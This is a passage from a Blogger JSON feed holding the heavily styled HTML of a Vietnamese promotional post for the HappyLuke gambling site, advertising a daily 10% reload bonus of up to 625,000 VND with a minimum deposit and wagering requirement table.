VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5730705665424130113"},"published":{"$t":"2024-12-04T07:03:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:12.677-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"},"content":{"type":"html","$t":"\u003Cdiv class=\"text-none-select text-left flex-1 w-full text-sm leading-6 html-content-container\" data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; flex: 1 1 0%; line-height: 1.5rem; scrollbar-color: auto; scrollbar-width: auto; width: 1140px;\"\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EThưởng nạp lại mỗi ngày 10% lên đến 625,000  VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s2264\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s16000\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: var(--color-z-none-select); display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 0.875rem; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 951.672px;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 168.406px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 149.484px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 123.75px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 \u0026nbsp; VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 5\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; 